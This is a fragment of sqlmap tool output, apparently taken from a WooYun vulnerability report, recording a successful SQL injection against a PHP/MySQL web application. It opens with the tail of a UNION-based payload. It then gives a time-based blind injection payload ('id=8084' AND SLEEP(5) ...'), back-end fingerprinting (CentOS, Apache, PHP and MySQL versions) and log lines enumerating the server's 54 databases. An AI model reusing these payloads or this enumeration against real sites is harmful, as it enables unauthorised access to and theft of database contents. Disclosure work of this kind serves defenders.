 6d666a71,0x704545706c554662506e,0x7173727071),NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=8084' AND SLEEP(5) AND 'pscF'='pscF
---
[20:55:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.4.40, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[20:55:01] [INFO] fetching database names
[20:55:14] [WARNING] reflective value(s) found and filtering out
[20:55:14] [WARNING] something went wrong with full UNION technique (most probab
ly because of limitation on retrieved number of entries). Falling back to partia
l UNION technique
[20:55:24] [WARNING] the SQL query provided does not return any output
[20:55:24] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[20:55:24] [INFO] fetching number of databases
[20:55:24] [INFO] retrieved: 54
[20:55:43] [INFO] retrieving the length of query output
[20:55:43] [INFO] retrieved: 18
www.wooyun.org